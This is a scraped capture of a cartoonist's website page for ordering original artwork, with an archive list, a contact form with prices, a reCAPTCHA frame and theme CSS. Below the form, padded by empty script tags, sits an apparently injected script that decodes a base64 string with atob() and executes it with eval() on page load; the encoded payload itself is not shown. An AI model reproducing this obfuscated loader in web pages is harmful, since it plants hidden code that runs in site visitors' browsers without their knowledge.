	<option value='https://henrypayne.com/index.php/2018/04?cat=-7'> April 2018 &nbsp;(35)</option>
	<option value='https://henrypayne.com/index.php/2018/03?cat=-7'> March 2018 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2018/02?cat=-7'> February 2018 &nbsp;(37)</option>
	<option value='https://henrypayne.com/index.php/2018/01?cat=-7'> January 2018 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2017/12?cat=-7'> December 2017 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2017/11?cat=-7'> November 2017 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2017/10?cat=-7'> October 2017 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2017/09?cat=-7'> September 2017 &nbsp;(32)</option>
	<option value='https://henrypayne.com/index.php/2017/08?cat=-7'> August 2017 &nbsp;(35)</option>
	<option value='https://henrypayne.com/index.php/2017/07?cat=-7'> July 2017 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2017/06?cat=-7'> June 2017 &nbsp;(44)</option>
	<option value='https://henrypayne.com/index.php/2017/05?cat=-7'> May 2017 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2017/04?cat=-7'> April 2017 &nbsp;(41)</option>
	<option value='https://henrypayne.com/index.php/2017/03?cat=-7'> March 2017 &nbsp;(54)</option>
	<option value='https://henrypayne.com/index.php/2017/02?cat=-7'> February 2017 &nbsp;(58)</option>
	<option value='https://henrypayne.com/index.php/2017/01?cat=-7'> January 2017 &nbsp;(37)</option>
	<option value='https://henrypayne.com/index.php/2016/12?cat=-7'> December 2016 &nbsp;(60)</option>
	<option value='https://henrypayne.com/index.php/2016/11?cat=-7'> November 2016 &nbsp;(58)</option>
	<option value='https://henrypayne.com/index.php/2016/10?cat=-7'> October 2016 &nbsp;(55)</option>
	<option value='https://henrypayne.com/index.php/2016/09?cat=-7'> September 2016 &nbsp;(47)</option>
	<option value='https://henrypayne.com/index.php/2016/08?cat=-7'> August 2016 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2016/07?cat=-7'> July 2016 &nbsp;(59)</option>
	<option value='https://henrypayne.com/index.php/2016/06?cat=-7'> June 2016 &nbsp;(37)</option>
	<option value='https://henrypayne.com/index.php/2016/05?cat=-7'> May 2016 &nbsp;(42)</option>
	<option value='https://henrypayne.com/index.php/2016/04?cat=-7'> April 2016 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2016/03?cat=-7'> March 2016 &nbsp;(71)</option>
	<option value='https://henrypayne.com/index.php/2016/02?cat=-7'> February 2016 &nbsp;(55)</option>
	<option value='https://henrypayne.com/index.php/2016/01?cat=-7'> January 2016 &nbsp;(54)</option>
	<option value='https://henrypayne.com/index.php/2015/12?cat=-7'> December 2015 &nbsp;(65)</option>
	<option value='https://henrypayne.com/index.php/2015/11?cat=-7'> November 2015 &nbsp;(48)</option>
	<option value='https://henrypayne.com/index.php/2015/10?cat=-7'> October 2015 &nbsp;(59)</option>
	<option value='https://henrypayne.com/index.php/2015/09?cat=-7'> September 2015 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2015/08?cat=-7'> August 2015 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2015/07?cat=-7'> July 2015 &nbsp;(70)</option>
	<option value='https://henrypayne.com/index.php/2015/06?cat=-7'> June 2015 &nbsp;(47)</option>
	<option value='https://henrypayne.com/index.php/2015/05?cat=-7'> May 2015 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2015/04?cat=-7'> April 2015 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2015/03?cat=-7'> March 2015 &nbsp;(57)</option>
	<option value='https://henrypayne.com/index.php/2015/02?cat=-7'> February 2015 &nbsp;(52)</option>
	<option value='https://henrypayne.com/index.php/2015/01?cat=-7'> January 2015 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2014/12?cat=-7'> December 2014 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2014/11?cat=-7'> November 2014 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2014/10?cat=-7'> October 2014 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2014/09?cat=-7'> September 2014 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2014/08?cat=-7'> August 2014 &nbsp;(36)</option>
	<option value='https://henrypayne.com/index.php/2014/07?cat=-7'> July 2014 &nbsp;(36)</option>
	<option value='https://henrypayne.com/index.php/2014/06?cat=-7'> June 2014 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2014/05?cat=-7'> May 2014 &nbsp;(40)</option>
	<option value='https://henrypayne.com/index.php/2014/04?cat=-7'> April 2014 &nbsp;(55)</option>
	<option value='https://henrypayne.com/index.php/2014/03?cat=-7'> March 2014 &nbsp;(60)</option>
	<option value='https://henrypayne.com/index.php/2014/02?cat=-7'> February 2014 &nbsp;(52)</option>
	<option value='https://henrypayne.com/index.php/2014/01?cat=-7'> January 2014 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2013/12?cat=-7'> December 2013 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2013/11?cat=-7'> November 2013 &nbsp;(38)</option>
	<option value='https://henrypayne.com/index.php/2013/10?cat=-7'> October 2013 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2013/09?cat=-7'> September 2013 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2013/08?cat=-7'> August 2013 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2013/07?cat=-7'> July 2013 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2013/06?cat=-7'> June 2013 &nbsp;(45)</option>
	<option value='https://henrypayne.com/index.php/2013/05?cat=-7'> May 2013 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2013/04?cat=-7'> April 2013 &nbsp;(62)</option>
	<option value='https://henrypayne.com/index.php/2013/03?cat=-7'> March 2013 &nbsp;(72)</option>
	<option value='https://henrypayne.com/index.php/2013/02?cat=-7'> February 2013 &nbsp;(63)</option>
	<option value='https://henrypayne.com/index.php/2013/01?cat=-7'> January 2013 &nbsp;(60)</option>
	<option value='https://henrypayne.com/index.php/2012/12?cat=-7'> December 2012 &nbsp;(39)</option>
	<option value='https://henrypayne.com/index.php/2012/11?cat=-7'> November 2012 &nbsp;(66)</option>
	<option value='https://henrypayne.com/index.php/2012/10?cat=-7'> October 2012 &nbsp;(65)</option>
	<option value='https://henrypayne.com/index.php/2012/09?cat=-7'> September 2012 &nbsp;(62)</option>
	<option value='https://henrypayne.com/index.php/2012/08?cat=-7'> August 2012 &nbsp;(80)</option>
	<option value='https://henrypayne.com/index.php/2012/07?cat=-7'> July 2012 &nbsp;(64)</option>
	<option value='https://henrypayne.com/index.php/2012/06?cat=-7'> June 2012 &nbsp;(54)</option>
	<option value='https://henrypayne.com/index.php/2012/05?cat=-7'> May 2012 &nbsp;(63)</option>
	<option value='https://henrypayne.com/index.php/2012/04?cat=-7'> April 2012 &nbsp;(60)</option>
	<option value='https://henrypayne.com/index.php/2012/03?cat=-7'> March 2012 &nbsp;(56)</option>
	<option value='https://henrypayne.com/index.php/2012/02?cat=-7'> February 2012 &nbsp;(64)</option>
	<option value='https://henrypayne.com/index.php/2012/01?cat=-7'> January 2012 &nbsp;(63)</option>
	<option value='https://henrypayne.com/index.php/2011/12?cat=-7'> December 2011 &nbsp;(57)</option>
	<option value='https://henrypayne.com/index.php/2011/11?cat=-7'> November 2011 &nbsp;(46)</option>
	<option value='https://henrypayne.com/index.php/2011/10?cat=-7'> October 2011 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2011/09?cat=-7'> September 2011 &nbsp;(60)</option>
	<option value='https://henrypayne.com/index.php/2011/08?cat=-7'> August 2011 &nbsp;(62)</option>
	<option value='https://henrypayne.com/index.php/2011/07?cat=-7'> July 2011 &nbsp;(60)</option>
	<option value='https://henrypayne.com/index.php/2011/06?cat=-7'> June 2011 &nbsp;(56)</option>
	<option value='https://henrypayne.com/index.php/2011/05?cat=-7'> May 2011 &nbsp;(58)</option>
	<option value='https://henrypayne.com/index.php/2011/04?cat=-7'> April 2011 &nbsp;(61)</option>
	<option value='https://henrypayne.com/index.php/2011/03?cat=-7'> March 2011 &nbsp;(52)</option>
	<option value='https://henrypayne.com/index.php/2011/02?cat=-7'> February 2011 &nbsp;(62)</option>
	<option value='https://henrypayne.com/index.php/2011/01?cat=-7'> January 2011 &nbsp;(43)</option>
	<option value='https://henrypayne.com/index.php/2010/12?cat=-7'> December 2010 &nbsp;(54)</option>
	<option value='https://henrypayne.com/index.php/2010/11?cat=-7'> November 2010 &nbsp;(61)</option>
	<option value='https://henrypayne.com/index.php/2010/10?cat=-7'> October 2010 &nbsp;(62)</option>
	<option value='https://henrypayne.com/index.php/2010/09?cat=-7'> September 2010 &nbsp;(70)</option>
	<option value='https://henrypayne.com/index.php/2010/08?cat=-7'> August 2010 &nbsp;(63)</option>
	<option value='https://henrypayne.com/index.php/2010/07?cat=-7'> July 2010 &nbsp;(78)</option>
	<option value='https://henrypayne.com/index.php/2010/06?cat=-7'> June 2010 &nbsp;(85)</option>
	<option value='https://henrypayne.com/index.php/2010/05?cat=-7'> May 2010 &nbsp;(91)</option>
	<option value='https://henrypayne.com/index.php/2010/04?cat=-7'> April 2010 &nbsp;(134)</option>
	<option value='https://henrypayne.com/index.php/2010/03?cat=-7'> March 2010 &nbsp;(128)</option>
	<option value='https://henrypayne.com/index.php/2010/02?cat=-7'> February 2010 &nbsp;(121)</option>
	<option value='https://henrypayne.com/index.php/2010/01?cat=-7'> January 2010 &nbsp;(120)</option>
	<option value='https://henrypayne.com/index.php/2009/12?cat=-7'> December 2009 &nbsp;(145)</option>
	<option value='https://henrypayne.com/index.php/2009/11?cat=-7'> November 2009 &nbsp;(135)</option>
	<option value='https://henrypayne.com/index.php/2009/10?cat=-7'> October 2009 &nbsp;(125)</option>
	<option value='https://henrypayne.com/index.php/2009/09?cat=-7'> September 2009 &nbsp;(69)</option>
	<option value='https://henrypayne.com/index.php/2009/08?cat=-7'> August 2009 &nbsp;(49)</option>
	<option value='https://henrypayne.com/index.php/2009/07?cat=-7'> July 2009 &nbsp;(86)</option>
	<option value='https://henrypayne.com/index.php/2009/06?cat=-7'> June 2009 &nbsp;(79)</option>
	<option value='https://henrypayne.com/index.php/2009/05?cat=-7'> May 2009 &nbsp;(54)</option>
	<option value='https://henrypayne.com/index.php/2009/04?cat=-7'> April 2009 &nbsp;(42)</option>
	<option value='https://henrypayne.com/index.php/2009/03?cat=-7'> March 2009 &nbsp;(50)</option>
	<option value='https://henrypayne.com/index.php/2009/02?cat=-7'> February 2009 &nbsp;(53)</option>
	<option value='https://henrypayne.com/index.php/2009/01?cat=-7'> January 2009 &nbsp;(51)</option>
	<option value='https://henrypayne.com/index.php/2008/12?cat=-7'> December 2008 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2008/11?cat=-7'> November 2008 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2008/10?cat=-7'> October 2008 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2008/09?cat=-7'> September 2008 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2008/08?cat=-7'> August 2008 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2008/07?cat=-7'> July 2008 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2008/06?cat=-7'> June 2008 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2008/05?cat=-7'> May 2008 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2008/04?cat=-7'> April 2008 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2008/03?cat=-7'> March 2008 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2008/02?cat=-7'> February 2008 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2007/11?cat=-7'> November 2007 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2007/10?cat=-7'> October 2007 &nbsp;(5)</option>
	<option value='https://henrypayne.com/index.php/2007/09?cat=-7'> September 2007 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2007/08?cat=-7'> August 2007 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2007/07?cat=-7'> July 2007 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2007/06?cat=-7'> June 2007 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2007/05?cat=-7'> May 2007 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2007/04?cat=-7'> April 2007 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2007/03?cat=-7'> March 2007 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2007/02?cat=-7'> February 2007 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2007/01?cat=-7'> January 2007 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2006/12?cat=-7'> December 2006 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2006/11?cat=-7'> November 2006 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2006/10?cat=-7'> October 2006 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2006/09?cat=-7'> September 2006 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2006/08?cat=-7'> August 2006 &nbsp;(7)</option>
	<option value='https://henrypayne.com/index.php/2006/07?cat=-7'> July 2006 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2006/06?cat=-7'> June 2006 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2006/05?cat=-7'> May 2006 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2006/04?cat=-7'> April 2006 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2006/03?cat=-7'> March 2006 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2006/02?cat=-7'> February 2006 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2006/01?cat=-7'> January 2006 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2005/12?cat=-7'> December 2005 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2005/11?cat=-7'> November 2005 &nbsp;(6)</option>
	<option value='https://henrypayne.com/index.php/2005/10?cat=-7'> October 2005 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2005/09?cat=-7'> September 2005 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2005/08?cat=-7'> August 2005 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2005/07?cat=-7'> July 2005 &nbsp;(5)</option>
	<option value='https://henrypayne.com/index.php/2005/06?cat=-7'> June 2005 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2005/05?cat=-7'> May 2005 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2005/04?cat=-7'> April 2005 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2005/03?cat=-7'> March 2005 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2005/01?cat=-7'> January 2005 &nbsp;(5)</option>
	<option value='https://henrypayne.com/index.php/2004/12?cat=-7'> December 2004 &nbsp;(2)</option>
	<option value='https://henrypayne.com/index.php/2004/11?cat=-7'> November 2004 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2004/10?cat=-7'> October 2004 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2004/09?cat=-7'> September 2004 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2004/08?cat=-7'> August 2004 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2004/07?cat=-7'> July 2004 &nbsp;(5)</option>
	<option value='https://henrypayne.com/index.php/2004/06?cat=-7'> June 2004 &nbsp;(1)</option>
	<option value='https://henrypayne.com/index.php/2004/05?cat=-7'> May 2004 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2004/04?cat=-7'> April 2004 &nbsp;(4)</option>
	<option value='https://henrypayne.com/index.php/2004/03?cat=-7'> March 2004 &nbsp;(5)</option>
	<option value='https://henrypayne.com/index.php/2004/02?cat=-7'> February 2004 &nbsp;(3)</option>
	<option value='https://henrypayne.com/index.php/2004/01?cat=-7'> January 2004 &nbsp;(2)</option>
 </select>

					
					</li>
										
					<li>
						<span class="search-red">Payne</span>
						<span class="search-gray">Store</span>
						<p id="zazzle">
				
						<a href="http://www.zazzle.com/payneh" target="_blank"><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/zazzle.jpg" alt="Zazzle" /></a><br />
						<a href="/ReprintQuestionnaire.pdf"><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/reprints.jpg" alt="Reprints" /></a><br />
						<a href="http://www.henrypayne.com/?page_id=175"><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/originals.jpg" alt="Originals" /></a><br />
						
						</p>
					</li>
					
					<li class="center">
						<script type="text/javascript"><!--
							google_ad_client = "pub-4801656027092114";
							/* 120x600, created 10/9/09 */
							google_ad_slot = "1341281417";
							google_ad_width = 120;
							google_ad_height = 600;
							//-->
							</script>
							<script type="text/javascript"
							src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
							</script>
					</li>
					
					<!-- 
					<li>
						<p class="image-border">
							<a href="?cat=9"><span>Payne &amp; Ink</span><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/buttons/payne-and-ink.gif" alt="Payne and Ink" /></a>
							<a href="?cat=8"><span>Editorial Cartoons</span><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/buttons/editorial-cartoons.gif" alt="Editorial Cartoons" /></a>
							<a href="?cat=7"><span>Articles</span><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/buttons/articles.gif" alt="Articals" /></a>
							<a href="http://henrypayne.dev.biznetis.net/index.php/art-portfolio"><span>Art Portfolio</span><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/buttons/art-portfolio.gif" alt="Art Portfolio" /></a>
							<a href="?cat=10"><span>Car-Toons</span><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/buttons/car-toons.gif" alt="Car-Toons" /></a>
							<a href="?page_id=43"><span>The Book</span><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/buttons/the-book.gif" alt="The Book" /></a>
							
						</p>
					</li>	
					 -->				
				</ul>
			
			</div> <!-- /sidebar -->			
			<div id="blog">
		
				<div id="social-bar">
					<span id="rss"><img src="https://henrypayne.com/wp-content/themes/HenryPayne/images/rss-icon.png" alt="RSS Feed" /><a href="https://henrypayne.com/index.php/feed">Henry Payne RSS</a></span>
					<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4a98478335ddf8a8"><img src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a98478335ddf8a8"></script>
				</div> <!-- /social-bar -->
				<h2>Request an Original</h2>
				
						
				<p>All of Henry Payne&#8217;s original artwork is available for sale.</p>
<p>Editorial cartoons and Payne &amp; Ink drawings are in black and white (the color you see added online is done in Photoshop). CAR-toons are mixed: Some done in watercolor, others in black and white. Please use the the form below to ask for an original and we will get back to you immediately.</p>
<p>Pricing:</p>
<h2><span style="font-size: x-small;">$100 &#8211;  Original Comic</span><span style="font-size: x-small;"><br />
$150 &#8211; </span><span style="font-size: x-small;">CAR-toons</span></h2>
<p><em><strong><span style="font-size: x-small;">Please email requests to TalbotPayne@Yahoo.com </span></strong></em></p>
<p><span style="font-size: x-small;"><br />
</span></p>

<div class="wpcf7 no-js" id="wpcf7-f26706-p175-o1" lang="" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?page_id=175&#038;artwork=Cartoon%3A+Djokovic+US+Open+Ban#wpcf7-f26706-p175-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26706" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26706-p175-o1" />
<input type="hidden" name="_wpcf7_container_post" value="175" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p> Address (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Address"><textarea cols="35" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="Address"></textarea></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Phone (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="Phone" /></span>
</p>
<p>Title of Drawing (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="NameofDrawing"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="get=artwork" type="text" name="NameofDrawing" /></span>
</p>
<p>Comments
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="35" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var HLWQIOFPDW = atob('[base64]'); 
eval(HLWQIOFPDW);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
				
								
								<!-- footer -->
			</div> <!-- /blog -->
			
			<div class="clear"></div>
		
			<span id="bottom"></span>
		</div> <!-- /content -->
	
		<p id="copyright">Website Copyright &copy; 2009 - 2021 Henry Payne</p>
	
	</div> <!-- /wrap -->
	
	<script type="text/javascript" src="https://henrypayne.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://henrypayne.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://henrypayne.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://henrypayne.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://henrypayne.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://henrypayne.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/henrypayne.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://henrypayne.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://henrypayne.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763014945" id="akismet-frontend-js"></script>
	<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try {
		var pageTracker = _gat._getTracker("UA-11034618-1");
		pageTracker._trackPageview();
		} catch(err) {}
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lliWSDPEG7pnVP0Me_ZynQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903471921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://henrypayne.com/wp-content/themes/HenryPayne/style.css
body_size: 4969
content:
/*

Theme Name: Henry Payne
Theme URI: http://www.HenryPayne.com
Description: Wordpress theme for HenryPayne.com
Author: BiznetIS
Author URI: http://www.biznetis.net
Version: 1.0



*/

/*  CSS Reset */
html, body, div, span, object, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, address, code, img, small, strong, dl, dt, dd, ol, ul, li, fieldset, form, label {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

/*  General Styles */

body{
    background: url('images/bg_all.gif') repeat-x;
	font-family: "Arial", sans-serif;
	font-size: 80%;
}

/*  Header Styles */

h1{
	background: url('images/logo.gif') no-repeat;
}
	h1 a{
		display: block;
		height: 92px;
		width: 309px;
		text-indent: -110%;
	}

.advertisment{
	display: block;
	float: right;
	padding: 10px 10px 0 0;
	height: 60px;
	width: 468px;
}

/*  Menu Styles */	
#menu{
	background: url('images/body-top.gif') #dedad1 no-repeat;
	padding-top: 15px;
	list-style: none;
	height: 30px;
}
	#menu li{
		float: left;
		text-align: center;
		width: 115px;
	}
		#menu li.long{width: 160px;}
		#menu li.short{width: 100px;}
		
	#menu a{
		color: #5d5d5d;
		font-size: 14px;
		text-decoration: none;
	}
	#menu a:hover{
		text-decoration: underline;
	}

/*  Wrap Styles */

#wrap{
	margin: 0 auto;
	width: 885px;
}
	#wrap span#bottom{
		background: url('images/body-bottom.gif');
		display: block;
		height: 23px;
		width: 885px;
	}

#content{
	background: #dedad1;
}

/*  Sidebar Styles */

#sidebar{
	float: right;
	width: 225px;
}
	#sidebar span.search-red{
		color: #df0029;
		font-size: 18px;
	}
	#sidebar span.search-gray , .widgettitle{
		font-weight: normal;
		color: #373737;
		font-size: 18px;
	}

#sidebar ul{
	list-style: none;
	margin-top: 10px;
}
	#sidebar li{
		margin-bottom: 30px;
	}
		#sidebar li.center{
			text-align: center;
		}

#s{
	color: #a8a8a8;
	font-family: "Arial";
	padding: 3px;
	width: 200px;
}

#search-bottom{
	padding-top: 5px;
}
	#search-bottom{
		color: #3774ba;
		font-family: "Arial";
		font-size: 11px;
	}
	#search-bottom input{
		float: right;
		margin-right: 10px;
	}
	#search-bottom a{
		color: #3774ba;
	}

/*  Zazzle Styles */
#zazzle img{
	padding-left: 0px;
	margin-left: 0px;
}

/*  Sidebar Buttons */	
.image-border{
	position: relative;
	border: 2px solid #aeadab;
	width: 213px;
}

.image-border span{
	display: none;
}

.image-border a:hover span{
	alpha:.1px;
	color: red;
	background: white;
	display: none; /*  change this to "block" for hover effect */
	font-size: 30px;
	width: 213px;
	position: absolute;
	height: 40	px;
	text-align: center;
}
.image-border a:hover img.deleteforeffect{
	opacity:0.4;
	filter:alpha(opacity=40);
}


/*  Blog Styles */
	
#blog{
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #fff;
	border: 2px solid #aeadab;
	margin-left: 10px;
	padding:10px 10px 10px 10px;
	width: 610px;
}
	#blog p{
		line-height: 130%;
		margin-bottom: 10px;
		
	}
	#blog h2{
		color: #df0029;
		font-size: 25px;
		font-weight: bold;
		width:350px;
	}
	#blog h3 a{
		display: block;
		color: #0d2569;
		font-size: 15px;
		font-weight: bold;
		margin-top: 15px;
		text-decoration: none;
	}	
		.info{
			color: #3b3b3b;
			font-size: 75%;
		}

	
	/*  Blog Meta Data */
	.meta{
		border:1px solid #cccccc;
		border-left: none;
		border-right: none;
		height: 30px;
		margin-bottom: 40px;
		margin-top: 10px;
		padding: 2px 5px;
	}
	.meta a{
		color: #aa0706;
		padding-right: 5px;
	}
	.meta span{
		color: #aa0706;
		vertical-align: middle;
		font-size: 20px;
		font-weight: bolder;
	}
	

/*  Social-bar */
#social-bar{
	float: right;
	padding-top: 3px;
